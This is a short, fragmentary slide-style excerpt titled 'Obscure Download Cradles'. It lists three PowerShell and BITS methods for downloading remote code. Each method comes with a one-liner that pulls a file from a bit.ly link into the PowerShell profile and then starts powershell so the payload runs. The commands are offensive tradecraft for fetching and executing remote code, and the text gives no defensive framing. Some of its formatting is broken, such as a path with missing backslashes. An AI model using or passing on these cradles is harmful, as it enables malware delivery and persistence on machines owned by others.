 Obscure Download Cradles
• Disk-Based Cradles
1. DownloadFile (Net.WebClient Method)
.
2. BITSAdmin (deprecated - c:windowssystem32bitsadmin.exe)
.
3. Start-BitsTransfer
(New-Object Net.WebClient).DownloadFile('http://bit.ly/L3g1tCrad1e',$profile);powershell
bitsadmin /transfer mydownloadjob /download 'http://bit.ly/L3g1t' $profile;powershell
Start-BitsTransfer -Source 'http://bit.ly/L3g1t' -Destination $profile;powershell
 
